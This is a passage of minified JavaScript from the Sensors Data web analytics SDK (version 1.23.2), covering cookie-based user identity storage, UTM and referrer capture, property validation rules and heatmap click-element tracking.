t={1:{title:"\u5f53\u524d\u9875\u9762\u65e0\u6cd5\u8fdb\u884c\u53ef\u89c6\u5316\u5168\u57cb\u70b9",message:"App SDK \u4e0e Web JS SDK \u6ca1\u6709\u8fdb\u884c\u6253\u901a\uff0c\u8bf7\u8054\u7cfb\u8d35\u65b9\u6280\u672f\u4eba\u5458\u4fee\u6b63 App SDK \u7684\u914d\u7f6e\uff0c\u8be6\u7ec6\u4fe1\u606f\u8bf7\u67e5\u770b\u6587\u6863\u3002",link_text:"\u914d\u7f6e\u6587\u6863",link_url:"https://manual.sensorsdata.cn/sa/latest/tech_sdk_client_link-1573913.html"},2:{title:"\u5f53\u524d\u9875\u9762\u65e0\u6cd5\u8fdb\u884c\u53ef\u89c6\u5316\u5168\u57cb\u70b9",message:"App SDK \u4e0e Web JS SDK \u6ca1\u6709\u8fdb\u884c\u6253\u901a\uff0c\u8bf7\u8054\u7cfb\u8d35\u65b9\u6280\u672f\u4eba\u5458\u4fee\u6b63 Web JS SDK \u7684\u914d\u7f6e\uff0c\u8be6\u7ec6\u4fe1\u606f\u8bf7\u67e5\u770b\u6587\u6863\u3002",link_text:"\u914d\u7f6e\u6587\u6863",link_url:"https://manual.sensorsdata.cn/sa/latest/tech_sdk_client_link-1573913.html"},3:{title:"\u5f53\u524d\u9875\u9762\u65e0\u6cd5\u8fdb\u884c\u53ef\u89c6\u5316\u5168\u57cb\u70b9",message:"Web JS SDK \u6ca1\u6709\u5f00\u542f\u5168\u57cb\u70b9\u914d\u7f6e\uff0c\u8bf7\u8054\u7cfb\u8d35\u65b9\u5de5\u4f5c\u4eba\u5458\u4fee\u6b63 SDK \u7684\u914d\u7f6e\uff0c\u8be6\u7ec6\u4fe1\u606f\u8bf7\u67e5\u770b\u6587\u6863\u3002",link_text:"\u914d\u7f6e\u6587\u6863",link_url:"https://manual.sensorsdata.cn/sa/latest/tech_sdk_client_web_all-1573964.html"},4:{title:"\u5f53\u524d\u9875\u9762\u65e0\u6cd5\u8fdb\u884c\u53ef\u89c6\u5316\u5168\u57cb\u70b9",message:"Web JS SDK \u914d\u7f6e\u7684\u6570\u636e\u6821\u9a8c\u5730\u5740\u4e0e App SDK \u914d\u7f6e\u7684\u6570\u636e\u6821\u9a8c\u5730\u5740\u4e0d\u4e00\u81f4\uff0c\u8bf7\u8054\u7cfb\u8d35\u65b9\u5de5\u4f5c\u4eba\u5458\u4fee\u6b63 SDK \u7684\u914d\u7f6e\uff0c\u8be6\u7ec6\u4fe1\u606f\u8bf7\u67e5\u770b\u6587\u6863\u3002",link_text:"\u914d\u7f6e\u6587\u6863",link_url:"https://manual.sensorsdata.cn/sa/latest/tech_sdk_client_link-1573913.html"}};return!(!e||!t[e])&&t[e]},protocol:{protocolIsSame:function(e,t){try{if(_(e).protocol!==_(t).protocol)return!1}catch(r){return De("\u4e0d\u652f\u6301 _.URL \u65b9\u6cd5"),!1}return!0},serverUrl:function(){d(Jr.server_url)&&""!==Jr.server_url&&!this.protocolIsSame(Jr.server_url,location.href)&&De("SDK \u68c0\u6d4b\u5230\u60a8\u7684\u6570\u636e\u53d1\u9001\u5730\u5740\u548c\u5f53\u524d\u9875\u9762\u5730\u5740\u7684\u534f\u8bae\u4e0d\u4e00\u81f4\uff0c\u5efa\u8bae\u60a8\u4fee\u6539\u6210\u4e00\u81f4\u7684\u534f\u8bae\u3002\n\u56e0\u4e3a\uff1a1\u3001https \u4e0b\u9762\u53d1\u9001 http \u7684\u56fe\u7247\u8bf7\u6c42\u4f1a\u5931\u8d25\u30022\u3001http \u9875\u9762\u4f7f\u7528 https + ajax \u65b9\u5f0f\u53d1\u6570\u636e\uff0c\u5728 ie9 \u53ca\u4ee5\u4e0b\u4f1a\u4e22\u5931\u6570\u636e\u3002")},ajax:function(e){return e!==Jr.server_url&&void(d(e)&&""!==e&&!this.protocolIsSame(e,location.href)&&De("SDK \u68c0\u6d4b\u5230\u60a8\u7684\u6570\u636e\u53d1\u9001\u5730\u5740\u548c\u5f53\u524d\u9875\u9762\u5730\u5740\u7684\u534f\u8bae\u4e0d\u4e00\u81f4\uff0c\u5efa\u8bae\u60a8\u4fee\u6539\u6210\u4e00\u81f4\u7684\u534f\u8bae\u3002\u56e0\u4e3a http \u9875\u9762\u4f7f\u7528 https + ajax \u65b9\u5f0f\u53d1\u6570\u636e\uff0c\u5728 ie9 \u53ca\u4ee5\u4e0b\u4f1a\u4e22\u5931\u6570\u636e\u3002"))}}},Br="utm_source utm_medium utm_campaign utm_content utm_term",Wr="1.23.2",Mr="sensorsdata_domain_test",Vr={EMAIL:"$identity_email",MOBILE:"$identity_mobile",LOGIN:"$identity_login_id"},Fr={data:{},id:function(){return this.data.id?this.data.id:(this.data.id=Le(),this.data.id)},type:function(){return this.data.type?this.data.type:(this.data.type=Ee(),this.data.type)}},qr={initPage:function(){var e=Ue(),t=X(),r=Ie(t);r||Hr.jssdkDebug("url_domain\u5f02\u5e38_"+t+"_"+r),this.pageProp={referrer:e,referrer_host:e?B(e):"",url:t,url_host:B(t,"url_host\u53d6\u503c\u5f02\u5e38"),url_domain:r}},pageProp:{},campaignParams:function(){return yr.kit.getUtmData()},campaignParamsStandard:function(e,t){e=e||"",t=t||"";var r=qr.campaignParams(),i={},n={};return k(r,function(r,a,s){(" "+Br+" ").indexOf(" "+a+" ")!==-1?i[e+a]=s[a]:n[t+a]=s[a]}),{$utms:i,otherUtms:n}},properties:function(){var e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0,t=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0,r={$timezone_offset:(new Date).getTimezoneOffset(),$screen_height:Number(screen.height)||0,$screen_width:Number(screen.width)||0,$viewport_height:e,$viewport_width:t,$lib:"js",$lib_version:Wr};return r},currentProps:{},register:function(e){P(qr.currentProps,e)}},zr={get:function(e){return Tr.get(e)},set:function(e,t,r,i){var n="";if(i="undefined"==typeof i?Jr.cross_subdomain:i){var a=Ie(location.href);"url\u89e3\u6790\u5931\u8d25"===a&&(a=""),n=a?"; domain="+a:""}return Tr.set(e,t,r,i,Jr.set_cookie_samesite,Jr.is_secure_cookie,n)},remove:function(e,t){return t="undefined"==typeof t?Jr.cross_subdomain:t,Tr.remove(e,t)},isSupport:function(e,t){return e=e||"sajssdk_2015_cookie_access_test",t=t||"1",Tr.isSupport(e,t)}};zr.getNewUser=Xe;var Xr={data:{},get:function(e){var t=this.data[e];return void 0===t?null:void 0!==t._expirationTimestamp_?(new Date).getTime()>t._expirationTimestamp_?null:t.value:t},set:function(e,t,r){if(r){var i,n=new Date;i="s"===String(r).slice(-1)?n.getTime()+1e3*Number(String(r).slice(0,-1)):n.getTime()+24*r*60*60*1e3,t={value:t,_expirationTimestamp_:i}}this.data[e]=t},getNewUserFlagMemoryKey:function(e){return"sajssdk_2015_"+Jr.sdk_id+e}},Zr={checkIsAddSign:function(e){"track"===e.type&&(Xe()?e.properties.$is_first_day=!0:e.properties.$is_first_day=!1)},is_first_visit_time:!1,is_page_first_visited:!1,checkIsFirstTime:function(e){"track"===e.type&&"$pageview"===e.event&&(this.is_first_visit_time?(e.properties.$is_first_time=!0,this.is_first_visit_time=!1):e.properties.$is_first_time=!1)},setDeviceId:function(e){var t=null,r=zr.get("sensorsdata2015jssdkcross"+yr.para.sdk_id);r=Oe(r);var i={};null!=r&&le(r)&&(i=JSON.parse(r),i.$device_id&&(t=i.$device_id)),t=t||e,yr.para.cross_subdomain===!0?yr.store.set("$device_id",t):(i.$device_id=t,i=JSON.stringify(i),yr.para.encrypt_cookie&&(i=je(i)),zr.set("sensorsdata2015jssdkcross"+yr.para.sdk_id,i,null,!0)),yr.para.is_track_device_id&&(qr.currentProps.$device_id=t)},storeInitCheck:function(){if(yr.is_first_visitor){var e=new Date,t={h:23-e.getHours(),m:59-e.getMinutes(),s:59-e.getSeconds()};zr.isSupport()?zr.set(ze("new_user"),"1",3600*t.h+60*t.m+t.s+"s"):Xr.set(Xr.getNewUserFlagMemoryKey("new_user"),"1",3600*t.h+60*t.m+t.s+"s"),this.is_first_visit_time=!0,this.is_page_first_visited=!0}else Xe()||(this.checkIsAddSign=function(e){"track"===e.type&&(e.properties.$is_first_day=!1)}),this.checkIsFirstTime=function(e){"track"===e.type&&"$pageview"===e.event&&(e.properties.$is_first_time=!1)}},checkIsFirstLatest:function(){var e=qr.pageProp.url_domain,t={};""===e&&(e="url\u89e3\u6790\u5931\u8d25");var i=Re(document.referrer,!0);if(yr.para.preset_properties.search_keyword_baidu?Je(document.referrer)&&(!xe()||r(i)&&i.active?yr.store._state&&yr.store._state.props&&(yr.store._state.props.$search_keyword_id&&delete yr.store._state.props.$search_keyword_id,yr.store._state.props.$search_keyword_id_type&&delete yr.store._state.props.$search_keyword_id_type,yr.store._state.props.$search_keyword_id_hash&&delete yr.store._state.props.$search_keyword_id_hash):(t.$search_keyword_id=Fr.id(),t.$search_keyword_id_type=Fr.type(),t.$search_keyword_id_hash=ee(t.$search_keyword_id))):yr.store._state&&yr.store._state.props&&(yr.store._state.props.$search_keyword_id&&delete yr.store._state.props.$search_keyword_id,yr.store._state.props.$search_keyword_id_type&&delete yr.store._state.props.$search_keyword_id_type,yr.store._state.props.$search_keyword_id_hash&&delete yr.store._state.props.$search_keyword_id_hash),yr.store.save(),k(yr.para.preset_properties,function(i,n){if(n.indexOf("latest_")===-1)return!1;if(n=n.slice(7),i){if("wx_ad_click_id"===n&&"not_collect"===i)return!1;if("utm"!==n&&"url\u89e3\u6790\u5931\u8d25"===e)"wx_ad_click_id"===n?(t._latest_wx_ad_click_id="url\u7684domain\u89e3\u6790\u5931\u8d25",t._latest_wx_ad_hash_key="url\u7684domain\u89e3\u6790\u5931\u8d25",t._latest_wx_ad_callbacks="url\u7684domain\u89e3\u6790\u5931\u8d25"):t["$latest_"+n]="url\u7684domain\u89e3\u6790\u5931\u8d25";else if(Je(document.referrer))switch(n){case"traffic_source_type":t.$latest_traffic_source_type=Be();break;case"referrer":t.$latest_referrer=qr.pageProp.referrer;break;case"search_keyword":Re()?t.$latest_search_keyword=Re():r(yr.store._state)&&r(yr.store._state.props)&&yr.store._state.props.$latest_search_keyword&&delete yr.store._state.props.$latest_search_keyword;break;case"landing_page":t.$latest_landing_page=X();break;case"wx_ad_click_id":var a=He(location.href);t._latest_wx_ad_click_id=a.click_id,t._latest_wx_ad_hash_key=a.hash_key,t._latest_wx_ad_callbacks=a.callbacks}}else if("utm"===n&&yr.store._state&&yr.store._state.props)for(var s in yr.store._state.props)(0===s.indexOf("$latest_utm")||0===s.indexOf("_latest_")&&s.indexOf("_latest_wx_ad_")<0)&&delete yr.store._state.props[s];else if(yr.store._state&&yr.store._state.props&&"$latest_"+n in yr.store._state.props)delete yr.store._state.props["$latest_"+n];else if("wx_ad_click_id"==n&&yr.store._state&&yr.store._state.props&&i===!1){var o=["_latest_wx_ad_click_id","_latest_wx_ad_hash_key","_latest_wx_ad_callbacks"];k(o,function(e){e in yr.store._state.props&&delete yr.store._state.props[e]})}}),yr.register(t),yr.para.preset_properties.latest_utm){var n=qr.campaignParamsStandard("$latest_","_latest_"),a=n.$utms,s=n.otherUtms;ae(a)||yr.register(a),ae(s)||yr.register(s)}}},Yr={requests:[],_sessionState:{},_state:{distinct_id:"",first_id:"",props:{},identities:{}},getProps:function(){return this._state.props||{}},getSessionProps:function(){return this._sessionState},getOriginDistinctId:function(){return this._state._distinct_id||this._state.distinct_id},getOriginUnionId:function(e){var t={};e=e||this._state;var r=e._first_id||e.first_id,i=e._distinct_id||e.distinct_id;return r&&i?(t.login_id=i,t.anonymous_id=r):t.anonymous_id=i,t},getDistinctId:function(){var e=this.getUnionId();return e.login_id||e.anonymous_id},getUnionId:function(e){var t=this.getOriginUnionId(e);return t.login_id&&this._state.history_login_id&&this._state.history_login_id.name&&this._state.history_login_id.name!==yr.IDENTITY_KEY.LOGIN&&(t.login_id=this._state.history_login_id.name+"+"+t.login_id),t},getFirstId:function(){return this._state._first_id||this._state.first_id},initSessionState:function(){var e=zr.get("sensorsdata2015session");e=Oe(e);var t=null;null!==e&&"object"==typeof(t=n(e))&&(this._sessionState=t||{})},setOnce:function(e,t){e in this._state||this.set(e,t)},set:function(e,t){this._state=this._state||{};var r=this._state.distinct_id;this._state[e]=t,"first_id"===e?delete this._state._first_id:"distinct_id"===e&&delete this._state._distinct_id,this.save(),"distinct_id"===e&&r&&yr.events.tempAdd("changeDistinctId",t)},change:function(e,t){this._state["_"+e]=t},setSessionProps:function(e){var t=this._sessionState;P(t,e),this.sessionSave(t)},setSessionPropsOnce:function(e){var t=this._sessionState;T(t,e),this.sessionSave(t)},setProps:function(e,t){var r={};r=t?e:P(this._state.props||{},e);for(var i in r)"string"==typeof r[i]&&(r[i]=r[i].slice(0,yr.para.max_referrer_string_length));this.set("props",r)},setPropsOnce:function(e){var t=this._state.props||{};T(t,e),this.set("props",t)},clearAllProps:function(e){this._sessionState={};var t;if(v(e)&&e.length>0)for(t=0;t<e.length;t++)d(e[t])&&e[t].indexOf("latest_")===-1&&r(this._state.props)&&e[t]in this._state.props&&delete this._state.props[e[t]];else if(r(this._state.props))for(t in this._state.props)1!==t.indexOf("latest_")&&delete this._state.props[t];this.sessionSave({}),this.save()},sessionSave:function(e){this._sessionState=e;var t=JSON.stringify(this._sessionState);yr.para.encrypt_cookie&&(t=je(t)),zr.set("sensorsdata2015session",t,0)},save:function(){var e=JSON.parse(JSON.stringify(this._state));delete e._first_id,delete e._distinct_id,e.identities&&(e.identities=j(JSON.stringify(e.identities)));var t=JSON.stringify(e);yr.para.encrypt_cookie&&(t=je(t)),zr.set(this.getCookieName(),t,73e3,yr.para.cross_subdomain)},getCookieName:function(){var e="";if(yr.para.cross_subdomain===!1){try{e=_(location.href).hostname}catch(t){yr.log(t)}e="string"==typeof e&&""!==e?"sa_jssdk_2015_"+yr.para.sdk_id+e.replace(/\./g,"_"):"sa_jssdk_2015_root"+yr.para.sdk_id}else e="sensorsdata2015jssdkcross"+yr.para.sdk_id;return e},init:function(){function e(e){var t;e.identities&&(0===e.identities.indexOf("\n/")?e.identities=n(me(e.identities)):e.identities=n(O(e.identities)));var i=Yr.getOriginUnionId(e);e.identities&&r(e.identities)&&!ae(e.identities)?e.identities.$identity_anonymous_id&&e.identities.$identity_anonymous_id!==i.anonymous_id&&(e.identities.$identity_anonymous_id=i.anonymous_id):(e.identities={},e.identities.$identity_anonymous_id=i.anonymous_id,e.identities.$identity_cookie_id=Pr()),e.history_login_id=e.history_login_id||{};var a=e.history_login_id,s=a.name;if(i.login_id)if(s&&e.identities.hasOwnProperty(s)){if(e.identities[s]!==i.login_id){e.identities[s]=i.login_id;for(t in e.identities)e.identities.hasOwnProperty(t)&&"$identity_cookie_id"!==t&&t!==s&&delete e.identities[t];e.history_login_id.value=i.login_id}}else{var o=s||yr.IDENTITY_KEY.LOGIN;e.identities[o]=i.login_id;for(t in e.identities)e.identities.hasOwnProperty(t)&&"$identity_cookie_id"!==t&&t!==o&&delete e.identities[t];e.history_login_id={name:o,value:i.login_id}}else{if(e.identities.hasOwnProperty("$identity_login_id")||e.identities.hasOwnProperty(s))for(t in e.identities)e.identities.hasOwnProperty(t)&&"$identity_cookie_id"!==t&&"$identity_anonymous_id"!==t&&delete e.identities[t];e.history_login_id={name:"",value:""}}return e}function t(e){yr.store.set("distinct_id",e),yr.store.set("identities",{$identity_cookie_id:e}),yr.store.set("history_login_id",{name:"",value:""})}this.initSessionState();var i,a,s=Pr();zr.isSupport()&&(i=zr.get(this.getCookieName()),i=Oe(i),a=n(i)),zr.isSupport()&&null!==i&&le(i)&&r(a)&&(!r(a)||a.distinct_id)?(yr.store._state=P(e(a)),yr.store.save()):(yr.is_first_visitor=!0,t(s)),Zr.setDeviceId(s),Zr.storeInitCheck(),Zr.checkIsFirstLatest()},saveObjectVal:function(e,t){d(t)||(t=JSON.stringify(t)),1==yr.para.encrypt_cookie&&(t=je(t)),wr.set(e,t)},readObjectVal:function(e){var t=wr.get(e);return t?(t=Oe(t),n(t)):null}},Gr={string:function(e){De(e+" must be string")},emptyString:function(e){De(e+"'s is empty")},regexTest:function(e){De(e+" is invalid")},idLength:function(e){De(e+" length is longer than "+Jr.max_id_length)},keyLength:function(e){De(e+" length is longer than "+Jr.max_key_length)},stringLength:function(e){De(e+" length is longer than "+Jr.max_string_length)},voidZero:function(e){De(e+"'s is undefined")},reservedLoginId:function(e){De(e+" is invalid")},reservedBind:function(e){De(e+" is invalid")},reservedUnbind:function(e){De(e+" is invalid")}},Qr={regName:/^((?!^distinct_id$|^original_id$|^time$|^properties$|^id$|^first_id$|^second_id$|^users$|^events$|^event$|^user_id$|^date$|^datetime$|^user_tag.*|^user_group.*)[a-zA-Z_$][a-zA-Z\d_$]*)$/i,loginIDReservedNames:["$identity_anonymous_id","$identity_cookie_id"],bindReservedNames:["$identity_login_id","$identity_anonymous_id","$identity_cookie_id"],unbindReservedNames:["$identity_anonymous_id",Vr.LOGIN],string:function(e){return!!d(e)},emptyString:function(e){return!(!d(e)||0===p(e).length)},regexTest:function(e){return!(!d(e)||!this.regName.test(e))},idLength:function(e){return!(!d(e)||e.length>Jr.max_id_length)},keyLength:function(e){return!(!d(e)||e.length>Jr.max_key_length)},stringLength:function(e){return!(!d(e)||e.length>Jr.max_string_length)},voidZero:function(e){return void 0!==e},reservedLoginId:function(e){return!(te(this.loginIDReservedNames,e)>-1)},reservedUnbind:function(e){return!(te(this.unbindReservedNames,e)>-1)},reservedBind:function(e){var t=Yr._state.history_login_id;return(!t||!t.name||t.name!==e)&&!(te(this.bindReservedNames,e)>-1)}},ei={distinct_id:{rules:["string","emptyString","idLength"],onComplete:function(t,r,i){return!t&&("emptyString"===i&&(r="Id"),e(Gr[i])&&Gr[i](r),"idLength"===i)||t}},event:{rules:["string","emptyString","keyLength","regexTest"],onComplete:function(t,r,i){return t||("emptyString"===i&&(r="eventName"),e(Gr[i])&&Gr[i](r)),!0}},propertyKey:{rules:["string","emptyString","keyLength","regexTest"],onComplete:function(t,r,i){return t||("emptyString"===i&&(r="Property key"),e(Gr[i])&&Gr[i](r)),!0}},propertyValue:{rules:["voidZero"],onComplete:function(t,r,i){return t||(r="Property Value",e(Gr[i])&&Gr[i](r)),!0}},properties:function(t){return r(t)?k(t,function(t,r){Ze({propertyKey:r});var i=function(t,i,n){return t||(i=r+"'s Value",e(Gr[n])&&Gr[n](i)),!0};Ze({propertyValue:t},i)}):Qr.voidZero(t)&&De("properties\u53ef\u4ee5\u6ca1\u6709\uff0c\u4f46\u6709\u7684\u8bdd\u5fc5\u987b\u662f\u5bf9\u8c61"),!0},propertiesMust:function(e){return void 0!==e&&r(e)&&!ae(e)?this.properties.call(this,e):De("properties\u5fc5\u987b\u662f\u5bf9\u8c61"),!0},item_type:{rules:["string","emptyString","keyLength","regexTest"],onComplete:function(t,r,i){return t||("emptyString"===i&&(r="item_type"),e(Gr[i])&&Gr[i](r)),!0}},item_id:{rules:["string","emptyString","stringLength"],onComplete:function(t,r,i){return t||("emptyString"===i&&(r="item_id"),e(Gr[i])&&Gr[i](r)),!0}},loginIdKey:{rules:["string","emptyString","keyLength","regexTest","reservedLoginId"],onComplete:function(t,r,i){return!t&&("emptyString"===i&&(r="login_id_key"),e(Gr[i])&&Gr[i](r),"keyLength"===i)||t}},bindKey:{rules:["string","emptyString","keyLength","regexTest","reservedBind"],onComplete:function(t,r,i){return!t&&("emptyString"===i&&(r="Key"),e(Gr[i])&&Gr[i](r),"keyLength"===i)||t}},unbindKey:{rules:["string","emptyString","keyLength","regexTest","reservedUnbind"],onComplete:function(t,r,i){return!t&&("emptyString"===i&&(r="Key"),e(Gr[i])&&Gr[i](r),"keyLength"===i)||t}},bindValue:{rules:["string","emptyString","idLength"],onComplete:function(t,r,i){return!t&&("emptyString"===i&&(r="Value"),e(Gr[i])&&Gr[i](r),"idLength"===i)||t}},check:function(t,r,i){var n=this[t];if(e(n))return n.call(this,r);if(!n)return!1;for(var a=0;a<n.rules.length;a++){var s=n.rules[a],o=Qr[s](r),l=e(i)?i(o,r,s):n.onComplete(o,r,s);if(!o)return l}return!0}},ti={stage:null,init:function(e){this.stage=e}},ri={};ri.check=Ze,ri.sendItem=function(e){var t={lib:{$lib:"js",$lib_method:"code",$lib_version:String(yr.lib_version)},time:1*new Date};P(t,e),ti.stage.process("formatData",t),yr.sendState.getSendCall(t)},ri.send=function(e,t){var r=yr.kit.buildData(e);yr.kit.sendData(r,t)},ri.debugPath=function(e){var t=e,r="";r=yr.para.debug_mode_url.indexOf("?")!==-1?yr.para.debug_mode_url+"&"+yr.kit.encodeTrackData(e):yr.para.debug_mode_url+"?"+yr.kit.encodeTrackData(e),Ve({url:r,type:"GET",cors:!0,header:{"Dry-Run":String(yr.para.debug_mode_upload)},success:function(e){ae(e)===!0?alert("debug\u6570\u636e\u53d1\u9001\u6210\u529f"+t):alert("debug\u5931\u8d25 \u9519\u8bef\u539f\u56e0"+JSON.stringify(e))}})};var ii={label:!1,li:!1,a:!0,button:!0},ni={otherTags:[],initUnlimitedTags:function(){k(ni.otherTags,function(e){e in ii&&(ii[e]=!0)})},isUnlimitedTag:function(e){if(!e||1!==e.nodeType)return!1;var t=e.nodeName.toLowerCase();return ii[t]||G(e,yr.para.heatmap.track_attr)},getTargetElement:function(e,t){var r=this,i=e;if("object"!=typeof i)return null;if("string"!=typeof i.tagName)return null;var n=i.tagName.toLowerCase();if("body"===n.toLowerCase()||"html"===n.toLowerCase())return null;if(!i||!i.parentNode||!i.parentNode.children)return null;var a=i.parentNode,s=r.otherTags;if("a"===n||"button"===n||"input"===n||"textarea"===n)return i;if(te(s,n)>-1)return i;if("area"===n&&"map"===a.tagName.toLowerCase()&&y(a).prev().tagName&&"img"===y(a).prev().tagName.toLowerCase())return y(a).prev();if("div"===n&&yr.para.heatmap.collect_tags.div&&r.isDivLevelValid(i)){var o=yr.para.heatmap&&yr.para.heatmap.collect_tags&&yr.para.heatmap.collect_tags.div&&yr.para.heatmap.collect_tags.div.max_level||1;if(o>1||r.isCollectableDiv(i))return i}if(r.isStyleTag(n)&&yr.para.heatmap.collect_tags.div){var l=r.getCollectableParent(i);if(l&&r.isDivLevelValid(l))return l}var c=r.hasElement({event:t&&t.originalEvent||t,element:e},function(e){return r.isUnlimitedTag(e)});return c||null},getDivLevels:function(e,t){var r=ni.getElementPath(e,!0,t),i=r.split(" > "),n=0;return k(i,function(e){"div"===e&&n++}),n},isDivLevelValid:function(e){for(var t=yr.para.heatmap&&yr.para.heatmap.collect_tags&&yr.para.heatmap.collect_tags.div&&yr.para.heatmap.collect_tags.div.max_level||1,r=e.getElementsByTagName("div"),i=r.length-1;i>=0;i--)if(ni.getDivLevels(r[i],e)>t)return!1;return!0},getElementPath:function(e,t,r){for(var i=[];e.parentNode;){if(e.id&&!t&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(e.id)){i.unshift(e.tagName.toLowerCase()+"#"+e.id);break}if(r&&e===r){i.unshift(e.tagName.toLowerCase());break}if(e===document.body){i.unshift("body");break}i.unshift(e.tagName.toLowerCase()),e=e.parentNode}return i.join(" > ")},getClosestLi:function(e){var t=function(e,t){for(;e&&e!==document&&1===e.nodeType;e=e.parentNode)if(e.tagName.toLowerCase()===t)return e;return null};return t(e,"li")},getElementPosition:function(e,t,r){function i(e){var t=e.parentNode;if(!t)return"";var r=y(e).getSameTypeSiblings(),i=r.length;if(1===i)return 0;for(var n=0,a=e;y(a).previousElementSibling().ele;a=y(a).previousElementSibling().ele,n++);return n}var n=yr.heatmap.getClosestLi(e);if(!n)return null;var a=e.tagName.toLowerCase(),s=n.getElementsByTagName(a),o=s.length,l=[];if(o>1){for(var c=0;c<o;c++){var u=yr.heatmap.getElementPath(s[c],r);u===t&&l.push(s[c])}if(l.length>1)return te(l,e)}return i(n)},setNotice:function(e){yr.is_heatmap_render_mode=!0,yr.para.heatmap||(yr.errorMsg="\u60a8SDK\u6ca1\u6709\u914d\u7f6e\u5f00\u542f\u70b9\u51fb\u56fe\uff0c\u53ef\u80fd\u6ca1\u6709\u6570\u636e\uff01"),e&&"http:"===e.slice(0,5)&&"https:"===location.protocol&&(yr.errorMsg="\u60a8\u7684\u5f53\u524d\u9875\u9762\u662fhttps\u7684\u5730\u5740\uff0c\u795e\u7b56\u5206\u6790\u73af\u5883\u4e5f\u5fc5\u987b\u662fhttps\uff01"),yr.para.heatmap_url||(yr.para.heatmap_url=qe()+"//static.sensorsdata.cn/sdk/"+yr.lib_version+"/heatmap.min.js")},getDomIndex:function(e){if(!e.parentNode)return-1;for(var t=0,r=e.tagName,i=e.parentNode.children,n=0;n<i.length;n++)if(i[n].tagName===r){if(e===i[n])return t;t++}return-1},selector:function(e,t){var r=e.parentNode&&9==e.parentNode.nodeType?-1:this.getDomIndex(e);return e.getAttribute&&e.getAttribute("id")&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(e.getAttribute("id"))&&(!yr.para.heatmap||yr.para.heatmap&&"not_use_id"!==yr.para.heatmap.element_selector)&&!t?"#"+e.getAttribute("id"):e.tagName.toLowerCase()+(~r?":nth-of-type("+(r+1)+")":"")},getDomSelector:function(e,t,r){if(!e||!e.parentNode||!e.parentNode.children)return!1;t=t&&t.join?t:[];var i=e.nodeName.toLowerCase();return e&&"body"!==i&&1==e.nodeType?(t.unshift(this.selector(e,r)),e.getAttribute&&e.getAttribute("id")&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(e.getAttribute("id"))&&yr.para.heatmap&&"not_use_id"!==yr.para.heatmap.element_selector&&!r?t.join(" > "):this.getDomSelector(e.parentNode,t,r)):(t.unshift("body"),t.join(" > "))},na:function(){var e=document.documentElement.scrollLeft||window.pageXOffset;return parseInt(isNaN(e)?0:e,10)},i:function(){var e=0;try{e=o.documentElement&&o.documentElement.scrollTop||m.pageYOffset,e=isNaN(e)?0:e}catch(t){e=0}return parseInt(e,10)},getBrowserWidth:function(){var e=window.innerWidth||document.body.clientWidth;return isNaN(e)?0:parseInt(e,10)},getBrowserHeight:function(){var e=window.innerHeight||document.body.clientHeight;return isNaN(e)?0:parseInt(e,10)},getScrollWidth:function(){var e=parseInt(document.body.scrollWidth,10);return isNaN(e)?0:e},getEleDetail:function(e){var t=this.getDomSelector(e),r=Ae({target:e});r.$element_selector=t?t:"",r.$element_path=yr.heatmap.getElementPath(e,yr.para.heatmap&&"not_use_id"===yr.para.heatmap.element_selector);var i=yr.heatmap.getElementPosition(e,r.$element_path,yr.para.heatmap&&"not_use_id"===yr.para.heatmap.element_selector);return ce(i)&&(r.$element_position=i),r},getPointerEventProp:function(e,t){function r(){var e=document.body.scrollLeft||document.documentElement.scrollLeft||0,t=document.body.scrollTop||document.documentElement.scrollTop||0;return{scrollLeft:e,scrollTop:t}}function i(e){if(document.documentElement.getBoundingClientRect){var t=e.getBoundingClientRect();return{targetEleX:t.left+r().scrollLeft||0,targetEleY:t.top+r().scrollTop||0}}}function n(e){return Number(Number(e).toFixed(3))}function a(e){var a=e.pageX||e.clientX+r().scrollLeft||e.offsetX+i(t).targetEleX||0,s=e.pageY||e.clientY+r().scrollTop||e.offsetY+i(t).targetEleY||0;return{$page_x:n(a),$page_y:n(s)}}return e?a(e):{}},start:function(t,i,n,a,s){var o=r(a)?a:{},l=e(s)?s:e(a)?a:void 0;if(yr.para.heatmap&&yr.para.heatmap.collect_element&&!yr.para.heatmap.collect_element(i))return!1;var c=this.getEleDetail(i);if(yr.para.heatmap&&yr.para.heatmap.custom_property){var u=yr.para.heatmap.custom_property(i);r(u)&&(c=P(c,u))}c=P(c,this.getPointerEventProp(t,i),o),"a"===n&&yr.para.heatmap&&yr.para.heatmap.isTrackLink===!0?yr.trackLink({event:t,target:i},"$WebClick",c):yr.track("$WebClick",c,l)},hasElement:function(e,t){var r;if(e.event){var i=e.event;r=i.path||i._getPath&&i._getPath()}else e.element&&(r=y(e.element).getParents());if(r&&v(r)&&r.length>0)for(var n=0;n<r.length;n++)if("object"==typeof r[n]&&1===r[n].nodeType&&t(r[n]))return r[n]},isStyleTag:function(e,t){var i=["a","div","input","button","textarea"],n=["mark","/mark","strong","b","em","i","u","abbr","ins","del","s","sup"];return!(te(i,e)>-1)&&(!t||yr.para.heatmap&&yr.para.heatmap.collect_tags&&yr.para.heatmap.collect_tags.div?!!(r(yr.para.heatmap)&&r(yr.para.heatmap.collect_tags)&&r(yr.para.heatmap.collect_tags.div)&&v(yr.para.heatmap.collect_tags.div.ignore_tags)&&te(yr.para.heatmap.collect_tags.div.ignore_tags,e)>-1):te(n,e)>-1)},isCollectableDiv:function(e,t){try{if(0===e.children.length)return!0;for(var r=0;r<e.children.length;r++)if(1===e.children[r].nodeType){var i=e.children[r].tagName.toLowerCase(),n=yr.para&&yr.para.heatmap&&yr.para.heatmap.collect_tags&&yr.para.heatmap.collect_tags.div&&yr.para.heatmap.collect_tags.div.max_level;if(!("div"===i&&n>1||this.isStyleTag(i,t)))return!1;if(!this.isCollectableDiv(e.children[r],t))return!1}return!0}catch(a){yr.log(a)}return!1},getCollectableParent:function(e,t){try{var r=e.parentNode,i=r?r.tagName.toLowerCase():"";if("body"===i)return!1;var n=yr.para&&yr.para.heatmap&&yr.para.heatmap.collect_tags&&yr.para.heatmap.collect_tags.div&&yr.para.heatmap.collect_tags.div.max_level;if(i&&"div"===i&&(n>1||this.isCollectableDiv(r,t)))return r;if(r&&this.isStyleTag(i,t))return this.getCollectableParent(r,t)}catch(a){yr.log(a)}return!1},listenUrlChange:function(e){e(),yr.ee.spa.on("switch",function(){e()})},initScrollmap:function(){if(!r(yr.para.heatmap)||"default"!==yr.para.heatmap.scroll_notice_map)return!1;var 